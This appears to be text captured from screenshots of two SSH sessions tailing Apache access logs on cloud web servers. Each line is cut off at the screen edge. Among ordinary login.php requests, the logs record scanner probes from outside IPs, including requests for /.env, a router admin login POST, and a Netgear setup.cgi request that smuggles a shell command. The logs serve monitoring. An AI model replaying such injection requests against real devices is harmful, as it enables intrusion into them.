 ssh.cloud.google.com/projects/arcane-splicer-308504/zones/europe-west2-b/in...
1
[araflyayinde@webserv-2 tooling]$ sudo tail -f /var/log/httpd/access_log
94.102.49.14 - - [03/May/2021:17:47:35 +0000] "GET /.env HTTP/1.1" 404 196 "-" "
4044.129 Safari/537.36"
94.102.49.14 - - [03/May/2021:17:47:35 +0000] "POST / HTTP/1.1" 302 2455 "-" "Mo
44.129 Safari/537.36"
64.227.3.111 - - [03/May/2021:18:30:03 +0000] "POST /boaform/admin/formLogin HTT
; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0"
10.154.0.13 - - [03/May/2021:19:16:23 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:16:24 +0000] "GET /style.css HTTP/1.1" 200 1704
bKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:33:07 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
165.227.87.60 - - [03/May/2021:19:35:59 +0000] "GET /.env HTTP/1.1" 404 196 "-"
.4044.129 Safari/537.36"
165.227.87.60 - - [03/May/2021:19:36:00 +0000] "POST / HTTP/1.1" 302 2455 "-" "M
044.129 Safari/537.36"
192.241.219.172 - - [03/May/2021:19:44:35 +0000] "GET / HTTP/1.1" 302 2455 "-" "
112.30.38.98 - - [03/May/2021:19:56:01 +0000] "GET /setup.cgi?next_file=netgear.
gear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 196 "-" "-"
10.154.0.13 - - [03/May/2021:19:57:33 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:57:36 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:57:37 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:58:12 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:58:17 +0000] "GET /login.php HTTP/1.1" 200 715 "
) Chrome/90.0.4430.93 Safari/537.36"
og
ssh.cloud.google.com/projects/arcane-splicer-308504/zones/europe-west2-b...
1
[araflyayinde@webserv-1 html]$ sudo tail -f /var/log/httpd/access_log
10.154.0.13 - - [03/May/2021:19:16:23 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:16:24 +0000] "GET /style.css HTTP/1.1" 200 170
bKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:33:07 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"
165.227.87.60 - - [03/May/2021:19:35:59 +0000] "GET /.env HTTP/1.1" 404 196 "-
.4044.129 Safari/537.36"
165.227.87.60 - - [03/May/2021:19:36:00 +0000] "POST / HTTP/1.1" 302 2455 "-"
044.129 Safari/537.36"
192.241.219.172 - - [03/May/2021:19:44:35 +0000] "GET / HTTP/1.1" 302 2455 "-"
112.30.38.98 - - [03/May/2021:19:56:01 +0000] "GET /setup.cgi?next_file=netgea
gear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 196 "-" "-"
10.154.0.13 - - [03/May/2021:19:57:33 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:57:36 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:57:37 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:58:12 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"
10.154.0.13 - - [03/May/2021:19:58:17 +0000] "GET /login.php HTTP/1.1" 200 715
) Chrome/90.0.4430.93 Safari/537.36"